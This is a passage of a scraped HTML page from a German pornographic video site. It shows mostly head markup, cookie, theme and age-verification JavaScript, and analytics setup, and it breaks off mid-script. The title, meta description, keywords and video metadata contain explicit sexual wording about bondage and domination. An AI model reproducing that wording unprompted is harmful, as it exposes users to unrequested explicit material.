

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eispop.com/videos/133814/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html
body_size: 50956
content:
<!DOCTYPE html><html class="ptp_post_page  "><head><link rel="preconnect" href="https://eispop.com"><link rel="dns-prefetch" href="https://eispop.com"><link rel="preconnect" href="https://videos.eispop.com"><link rel="dns-prefetch" href="https://videos.eispop.com"><link rel="preconnect" href="https://image-cdn.eispop.com"><link rel="dns-prefetch" href="https://image-cdn.eispop.com"><link rel="preconnect" href="https://assets.eispop.com"><link rel="dns-prefetch" href="https://assets.eispop.com"><link rel="preconnect" href="https://static-push.eispop.com"><link rel="dns-prefetch" href="https://static-push.eispop.com"><link rel="dns-prefetch" href="https://plx.eispop.com"><link rel="dns-prefetch" href="https://m3u8.eispop.com"><link rel="dns-prefetch" href="https://mrfhahttpr.eispop.com"><link rel="dns-prefetch" href="https://rfhahls.eispop.com"><link rel="dns-prefetch" href="https://rfhahttp.eispop.com"><link rel="dns-prefetch" href="https://trfhahttpr.eispop.com"><link rel="dns-prefetch" href="https://ahhls.eispop.com"><link rel="dns-prefetch" href="https://ahhttp.eispop.com"><link rel="dns-prefetch" href="https://mahhttpr.eispop.com"><link rel="dns-prefetch" href="https://tahhttpr.eispop.com"><link rel="prefetch" as="document" href="https://videos.eispop.com/player/index/310656/3045/15220/0/auto/0/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt/7"><link rel="preload" as="image" href="https://image-cdn.eispop.com/thumbs/2019/05/310656/1280x720/clips/7.jpg"><meta charset="utf-8"><title>Ein hilfloser Mann und eine dominante Frau die ihn fickt - EisPop.com</title><meta name="description" content="Ein hilfloser Kerl und eine dominante Frau im sexy Netzanzug die ihn zu ihrem eigenen Vergnügen benutzt. Es ist nicht schlecht, von ihr gefesselt zu werden"><meta name="keywords" content="Dominierung, Fetisch, BDSM, Reizwäsche,Sperma, Blasen"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.eispop.com/assets/eispop/img/favicon.ico?ver=1653316234"><link rel="apple-touch-icon" href="https://assets.eispop.com/assets/eispop/img/favicon_ios.png?ver=1653316236"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="https://assets.eispop.com/assets/eispop/img/favicon_win.png?ver=1653316234"><script type="text/javascript">
		(function(){"use strict";var e=function(e,n){return{name:e,value:void 0===n?-1:0,delta:0,entries:[],id:"v1-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},n=!1,t=function(e,t){n||"undefined"!=typeof InstallTrigger||(addEventListener("beforeunload",(function(){})),n=!0),addEventListener("visibilitychange",(function n(i){"hidden"===document.visibilityState&&(e(i),t&&removeEventListener("visibilitychange",n,!0))}),!0)},i=new WeakSet,a=function(e,n,t){var a;return function(){n.value>=0&&(t||i.has(n)||"hidden"===document.visibilityState)&&(n.delta=n.value-(a||0),(n.delta||void 0===a)&&(a=n.value,e(n)))}};new Date,console.log("Init'd CLS observer"),function(n,i){var o,r=e("CLS",0),u=function(e){e.hadRecentInput||(r.value+=e.value,r.entries.push(e),o())},c=function(e,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var t=new PerformanceObserver((function(e){return e.getEntries().map(n)}));return t.observe({type:e,buffered:!0}),t}}catch(e){}}("layout-shift",u);c&&(o=a(n,r,i),t((function(){c.takeRecords().map(u),o()})),function(e){addEventListener("pageshow",(function(n){n.persisted&&e(n)}),!0)}((function(){r=e("CLS",0),o=a(n,r,i)})))}((function(e){console.log("CLS value ready",e.value),window.cls_observer_value=e.value;var n=new CustomEvent("cls_value_ready",{detail:e.value});window.dispatchEvent(n)}))})();
	</script><link rel="alternate" hreflang="en" href="https://www.porndig.com/videos/148401/a-helpless-guy-and-a-dominant-woman.html"><link rel="alternate" hreflang="de" href="https://eispop.com/videos/133814/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html"><link rel="alternate" hreflang="x-default" href="https://www.porndig.com/videos/148401/a-helpless-guy-and-a-dominant-woman.html"><link rel="canonical" href="https://eispop.com/videos/133814/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html"><script data-cfasync="false" type="text/javascript" src="/sw_20251110_eispop.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://videos.eispop.com/api/get_site_classification/15220',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Inhalt für ein erwachsenes Publikum!','h10':'Inhalt für ein erwachsenes Publikum!','h20':'Inhalt für ein erwachsenes Publikum!','h30':'Inhalt ausschließlich für Erwachsene!'};var sfw_disclaimer_phrase_1={'p0':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet Inhalte aus pornografischen oder erotischen Filmen, ohne Nacktheit oder explizite sexuelle Handlungen.','p10':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet Inhalte aus pornografischen Filmen, mit nicht-sexueller oder künstlerischer Nacktheit, ohne explizite sexuelle Handlungen.','p20':'Diese zensierte Version dieser Website, die für ein erwachsenes Publikum vorgesehen ist, bietet erotische Inhalte, einschließlich Nacktheit oder angedeuteter Szenen, ohne explizite sexuelle Handlungen.','p30':'Diese Website ist strikt nur für Volljährige bestimmt und enthält pornografische Inhalte, einschließlich Nacktheit und expliziter sexueller Handlungen.'};var sfw_disclaimer_ageverif_0={'av0':'','av10':'','av20':'','av30':'Greifen Sie auf die unzensierte Version zu, indem Sie <a href="#" class="agepass_check">Ihr Alter mit <strong>AgeVerif</strong> verifizieren</a>'};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=eispop.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="light";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Ein hilfloser Mann und eine dominante Frau die ihn fickt","description":"Ein hilfloser Kerl und eine dominante Frau im sexy Netzanzug die ihn zu ihrem eigenen Vergn\u00fcgen benutzt. Es ist nicht schlecht, von ihr gefesselt zu werden","embedUrl":"https:\/\/videos.eispop.com\/player\/index\/310656\/3045\/15218","uploadDate":"2023-09-18T00:00:00+02:00","datePublished":"2023-09-18T00:00:00+02:00","duration":"PT8M","url":"https:\/\/eispop.com\/videos\/133814\/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html","thumbnailUrl":"https:\/\/image-cdn.eispop.com\/thumbs\/2019\/05\/310656\/1280x720\/clips\/7.jpg","keywords":"Br\u00fcnette,Arschlecken","commentCount":0,"height":"720","width":"1280","bitrate":"992","contentSize":114551.4287109375,"videoQuality":"medium","encodingFormat":"video\/mp4","productionCompany":{"@type":"Organization","name":"DDF Network"},"actor":[{"@type":"Person","name":"Mira Sunset"}],"aggregateRating":{"ratingValue":"67","bestRating":"100","ratingCount":"15"}}</script><link rel="stylesheet preload" as="style" href="https://assets.eispop.com/assets/default/css/excluded/jquery.autocomplete.css?ver=1653316252"><style type="text/css">
.blursfw_poster {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}
</style><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/first-input-delay.min.js?ver=1653316263"></script><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-68062022-1"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
